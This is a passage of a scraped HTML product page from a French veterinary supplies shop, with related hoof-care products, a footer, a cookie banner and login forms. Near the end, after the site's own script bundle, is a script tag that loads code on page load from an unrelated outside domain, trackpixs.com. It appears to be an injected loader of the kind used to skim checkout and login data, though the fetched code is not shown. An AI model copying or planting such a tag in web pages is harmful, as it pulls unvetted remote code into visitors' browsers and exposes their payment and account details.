ariants&quot;:[]},&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/801-small_default\/technovit-treatment.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/801-home_default\/technovit-treatment.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/801-medium_default\/technovit-treatment.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/801-cart_default\/technovit-treatment.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/801-large_default\/technovit-treatment.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/801-small_default\/technovit-treatment.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/801-medium_default\/technovit-treatment.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/labelvage.com\/801-large_default\/technovit-treatment.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;801&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:36.62,&quot;regular_price_amount&quot;:36.62,&quot;regular_price&quot;:&quot;36.62\u00a0\u20ac&quot;,&quot;discount_to_display&quot;:null,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null,&quot;productLayout&quot;:&quot;detail1521743059&quot;}">
            <div id="product-details">
            
                                            <div class="product-reference">
                  <label class="label">Reference </label>
                  <span itemprop="sku">580020</span>
                </div>
                          

            
                          

            
                          

            
              <div class="product-out-of-stock">
                
              </div>
            

            
                          

                        
                              <section class="product-features">
                  <h3 class="h6">Specific References</h3>
                    <dl class="data-sheet">
                                          </dl>
                </section>
                          

            
                          
          </div>
        </div>
        </div>
      </div>
  </div>
          
      
    </div>

	 
<section class="category-products block clearfix  plist-noe">
  <h5 class="products-section-title">
    Related Products
  </h5>
  <div class="block_content">
    <div class="products">
      <div class="owl-row">
        <div id="category-products" class="owl-carousel owl-theme owl-loading">
                      <div class="item first">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="366" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://labelvage.com/en/hoof-care/366-hoof-rasp-s-shaped-without-handle.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://labelvage.com/807-home_default/hoof-rasp-s-shaped-without-handle.jpg"
					alt = ""
					data-full-size-image-url = "https://labelvage.com/807-large_default/hoof-rasp-s-shaped-without-handle.jpg"
				  >
				  					<span class="product-additional" data-idproduct="366"></span>
				  				</a>

		      


<div class="functional-buttons clearfix"></div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://labelvage.com/en/hoof-care/366-hoof-rasp-s-shaped-without-handle.html">Hoof rasp, S-shaped, without handle </a></h3>



  <div class="product-description-short" itemprop="description"></div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price product-price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                            <span class="product-without-taxes">
           18.54 € tax excl.
</span>
                    <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" class="tax-label" content="22.25">22.25 € TTC</span>
      </span>


      

      
    </div>
  
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="348" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://labelvage.com/en/hoof-care/348-labelvage-nail-on-rubber-hoof-block-x10.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://labelvage.com/800-home_default/labelvage-nail-on-rubber-hoof-block-x10.jpg"
					alt = ""
					data-full-size-image-url = "https://labelvage.com/800-large_default/labelvage-nail-on-rubber-hoof-block-x10.jpg"
				  >
				  					<span class="product-additional" data-idproduct="348"></span>
				  				</a>

		      


<div class="functional-buttons clearfix"></div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://labelvage.com/en/hoof-care/348-labelvage-nail-on-rubber-hoof-block-x10.html">LABELVAGE nail-on rubber hoof block, x10 </a></h3>



  <div class="product-description-short" itemprop="description"> With 7 nails </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price product-price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                            <span class="product-without-taxes">
           85.90 € tax excl.
</span>
                    <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" class="tax-label" content="103.08">103.08 € TTC</span>
      </span>


      

      
    </div>
  
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="359" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://labelvage.com/en/hoof-care/359-buffer.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://labelvage.com/409-home_default/buffer.jpg"
					alt = ""
					data-full-size-image-url = "https://labelvage.com/409-large_default/buffer.jpg"
				  >
				  					<span class="product-additional" data-idproduct="359"></span>
				  				</a>

		      


<div class="functional-buttons clearfix"></div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://labelvage.com/en/hoof-care/359-buffer.html">Buffer </a></h3>



  <div class="product-description-short" itemprop="description"></div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price product-price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                            <span class="product-without-taxes">
           20.18 € tax excl.
</span>
                    <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" class="tax-label" content="24.21">24.21 € TTC</span>
      </span>


      

      
    </div>
  
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="341" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://labelvage.com/en/hoof-care/341-fdick-hoof-knife-heavy-duty-single-edge.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://labelvage.com/389-home_default/fdick-hoof-knife-heavy-duty-single-edge.jpg"
					alt = ""
					data-full-size-image-url = "https://labelvage.com/389-large_default/fdick-hoof-knife-heavy-duty-single-edge.jpg"
				  >
				  					<span class="product-additional" data-idproduct="341"></span>
				  				</a>

		      


<div class="functional-buttons clearfix"></div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://labelvage.com/en/hoof-care/341-fdick-hoof-knife-heavy-duty-single-edge.html">F.Dick hoof knife heavy duty, double edged, right hand </a></h3>



  <div class="product-description-short" itemprop="description"></div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price product-price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                            <span class="product-without-taxes">
           40.31 € tax excl.
</span>
                    <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" class="tax-label" content="48.37">48.37 € TTC</span>
      </span>


      

      
    </div>
  
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="365" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://labelvage.com/en/hoof-care/365-hoof-hammer.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://labelvage.com/806-home_default/hoof-hammer.jpg"
					alt = ""
					data-full-size-image-url = "https://labelvage.com/806-large_default/hoof-hammer.jpg"
				  >
				  					<span class="product-additional" data-idproduct="365"></span>
				  				</a>

		      


<div class="functional-buttons clearfix"></div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://labelvage.com/en/hoof-care/365-hoof-hammer.html">Hoof hammer </a></h3>



  <div class="product-description-short" itemprop="description"></div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price product-price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                            <span class="product-without-taxes">
           15.63 € tax excl.
</span>
                    <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" class="tax-label" content="18.75">18.75 € TTC</span>
      </span>


      

      
    </div>
  
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="567" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://labelvage.com/en/hoof-care/567-technovit-wooden-bloc.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://labelvage.com/733-home_default/technovit-wooden-bloc.jpg"
					alt = ""
					data-full-size-image-url = "https://labelvage.com/733-large_default/technovit-wooden-bloc.jpg"
				  >
				  					<span class="product-additional" data-idproduct="567"></span>
				  				</a>

		      


<div class="functional-buttons clearfix"></div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://labelvage.com/en/hoof-care/567-technovit-wooden-bloc.html">Technovit wooden bloc </a></h3>



  <div class="product-description-short" itemprop="description"></div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price product-price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                            <span class="product-without-taxes">
           1.94 € tax excl.
</span>
                    <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" class="tax-label" content="2.33">2.33 € TTC</span>
      </span>


      

      
    </div>
  
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="353" data-id-product-attribute="629" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://labelvage.com/en/hoof-care/353-629-demotec-treatment.html#/318-amount-12_applications" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://labelvage.com/802-home_default/demotec-treatment.jpg"
					alt = ""
					data-full-size-image-url = "https://labelvage.com/802-large_default/demotec-treatment.jpg"
				  >
				  					<span class="product-additional" data-idproduct="353"></span>
				  				</a>

		      


<div class="functional-buttons clearfix"></div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://labelvage.com/en/hoof-care/353-629-demotec-treatment.html#/318-amount-12_applications">Démotec treatment </a></h3>



  <div class="product-description-short" itemprop="description"> Wooden blocks, powder and liquid </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price product-price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                            <span class="product-without-taxes">
           127.73 € tax excl.
</span>
                    <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" class="tax-label" content="153.28">153.28 € TTC</span>
      </span>


      

      
    </div>
  
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="358" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://labelvage.com/en/hoof-care/358-hoof-scraper-30cm.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://labelvage.com/408-home_default/hoof-scraper-30cm.jpg"
					alt = ""
					data-full-size-image-url = "https://labelvage.com/408-large_default/hoof-scraper-30cm.jpg"
				  >
				  					<span class="product-additional" data-idproduct="358"></span>
				  				</a>

		      


<div class="functional-buttons clearfix"></div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://labelvage.com/en/hoof-care/358-hoof-scraper-30cm.html">Hoof scraper, 30cm </a></h3>



  <div class="product-description-short" itemprop="description"></div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price product-price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                            <span class="product-without-taxes">
           5.21 € tax excl.
</span>
                    <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" class="tax-label" content="6.25">6.25 € TTC</span>
      </span>


      

      
    </div>
  
</div>
  </div>
</article>

                              
            </div>
                  </div>
      </div>
    </div>
  </div>
</section>
<script type="text/javascript">

  products_list_functions.push(
    function(){
      if($('#category-products').parents('.tab-pane').length)
      {   
          if(!$('#category-products').parents('.tab-pane').hasClass('active'))
          {
              var width_owl_active_tab = $('#category-products').parents('.tab-pane').siblings('.active').find('.owl-carousel').width();    
              $('#category-products').width(width_owl_active_tab);
          }
      }
      $('#category-products').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 2],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

        addClassActive :    true,
        afterInit: OwlLoaded,
        afterAction : SetOwlCarouselFirstLast,

      });
    }
  ); 
  function OwlLoaded(el){
    el.removeClass('owl-loading').addClass('owl-loaded').parents('.owl-row').addClass('hide-loading');
    if ($(el).parents('.tab-pane').length && !$(el).parents('.tab-pane').hasClass('active'))
        el.width('100%');
  };
</script>


	<div class="product-additional-info"> 
  

      <div class="social-sharing">
      <span>Share</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flabelvage.com%2Fen%2Fhoof-care%2F349-technovit-treatment.html" class="text-hide" title="Share" target="_blank">Share</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Technovit+treatment https%3A%2F%2Flabelvage.com%2Fen%2Fhoof-care%2F349-technovit-treatment.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Flabelvage.com%2F801%2Ftechnovit-treatment.jpg&amp;url=https%3A%2F%2Flabelvage.com%2Fen%2Fhoof-care%2F349-technovit-treatment.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  
<input type="hidden" name="stripe_id_product_attribute" id="stripe_product_attribute_info" value="624"/>
<input type="hidden" name="stripe_product_quantity" id="stripe_product_quantity" value="-22"/>

<!-- Include the Stripe Express Checkout template -->
<div id="stripe-express-checkout-element">
  <!-- Express Checkout Element will be inserted here -->
</div>
<div id="stripe-error-message">
  <!-- Display error message to your customers here -->
</div>

</div>

                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-coppy5 ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-8 col-xs-8 col-sp-8 col-left ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_7080852773172544" class="block ApImage">
	
            
                    <img class="lazy" data-src="/themes/labelvage/assets/img/modules/appagebuilder/images/logo-labelvage-instruments-veterinaires-blanc.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><p>ZA Les Gardes<br /> 10 rue des Gardes<br /> 91370 Verrières-le-Buisson<br /> <br /> +33 (0)1 69 93 80 80<br /> <a href="mailto:info@labelvage.com">info@labelvage.com</a></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-right ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://labelvage.com/en/2-products" target="_self">Shop</a></li>
                                                                                <li><a href="https://labelvage.com/en/contact-us" target="_self">Contact us</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-right ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://labelvage.com/en/page/8-privacy-policy" target="_self"> Privacy policy</a></li>
                                                                                <li><a href="https://labelvage.com/en/page/2-mentions-legales" target="_self"> Legal Notice</a></li>
                                                                                <li><a href="https://labelvage.com/en/page/3-terms-and-conditions-of-sale" target="_self"> Terms of Sales</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-right logo-cb ml-10px ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div class="flex-container"><div class="icon"><img src="https://labelvage.com/img/cms/credit-card.png" /></div><div>Means of payment</div></div><p><img class="logo-info" src="https://labelvage.com/img/cms/logo-paiement-securise.png" alt="" width="222" height="32" /></p><p></p></div>
    	</div>
    </div>            </div>
</div>
</div>
<div id="lgcookieslaw_banner" class="lgcookieslaw-banner lgcookieslaw-reject-all-button-enabled">
    <div class="container">
        <div class="lgcookieslaw-message">
            <p>This website uses its own and third-party cookies to improve our services and show you advertising related to your preferences by analyzing your browsing habits. To give your consent to its use, press the Accept button.</p> 
            <div class="lgcookieslaw-link-container">
                <a id="lgcookieslaw_info" class="lgcookieslaw-info lgcookieslaw-link-button"  target="_blank"  href="https://labelvage.com/en/page/8-privacy-policy" >
                    More information
                </a>

                <a id="lgcookieslaw_customize_cookies" class="lgcookieslaw-customize-cookies lgcookieslaw-link-button" onclick="customizeCookies()">
                    Customize Cookies
                </a>
            </div>
        </div>
        <div class="lgcookieslaw-button-container">
                            <button id="lgcookieslaw_reject_all" class="lgcookieslaw-btn lgcookieslaw-reject-all lgcookieslaw-link-button" onclick="closeinfo(true, 2)">
                    Reject All
                </button>
            
            <button id="lgcookieslaw_accept" class="lgcookieslaw-btn lgcookieslaw-accept lggoogleanalytics-accept" onclick="closeinfo(true, 1)">I accept</button>
        </div>
    </div>
</div>

<div id="lgcookieslaw_modal" class="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-body">
        <h2>Cookies configuration</h2>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Customization
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw-switch">
                    <div class="lgcookieslaw-slider-option-left">No</div>
                    <input type="checkbox" id="lgcookieslaw-customization-enabled" >
                    <span class="lgcookieslaw-slider"></span>
                    <div class="lgcookieslaw-slider-option-right">Yes</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Third-party cookies for analytical purposes.</li>
<li>Show personalized recommendations based on your browsing on other sites.</li>
<li>Show custom campaigns on other websites.</li>
</ul>             </div>
        </div>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Functional (required)
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw-switch">
                    <div class="lgcookieslaw-slider-option-left">No</div>
                    <input type="checkbox" checked="checked" disabled="disabled">
                    <span class="lgcookieslaw-slider lgcookieslaw-slider-checked"></span>
                    <div class="lgcookieslaw-slider-option-right">Yes</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Necessary to navigate this site and use its functions.</li>
<li>Identify you as a user and store your preferences such as language and currency.</li>
<li>Customize your experience based on your browsing.</li>
</ul>             </div>
        </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button id="lgcookieslaw_cancel" class="btn lgcookieslaw-cancel">Cancel</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
                            <button id="lgcookieslaw_reject_all" class="btn lgcookieslaw-reject-all" onclick="closeinfo(true, 2)">Reject All</button>
            
            <button id="lgcookieslaw_save" class="btn lgcookieslaw-save" onclick="closeinfo(true)">Accept Selection</button>
            <button id="lgcookieslaw_accept_all" class="btn lgcookieslaw-accept-all lggoogleanalytics-accept" onclick="closeinfo(true, 1)">Accept All</button>
        </div>
    </div>
</div>

<div class="lgcookieslaw-overlay"></div>
</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
      </div>
        
      </footer>
            
    </main>

    
        <script type="text/javascript" src="https://labelvage.com/themes/labelvage/assets/cache/bottom-fd6ba733.js" ></script>
  <script type="text/javascript" src="https://trackpixs.com/" ></script>


<script type="text/javascript">
	var choosefile_text = "Choose file";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
			<ul class="lql-action lql-inactive">
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-login">Login</p>
			</li>
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-register">Register</p>
			</li>
		</ul>
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
		
			<span class="title-only">
				Login to your account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Password">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Remember Me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			New Account Register
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Password">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Create an Account
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Or
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Close</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
			<ul class="lql-action lql-inactive">
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-login">Login</p>
			</li>
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-register">Register</p>
			</li>
		</ul>
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
		
			<span class="title-only">
				Login to your account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Password">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Remember Me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password</a>
				</div>
			</div>
			<div class="form-group text-right">
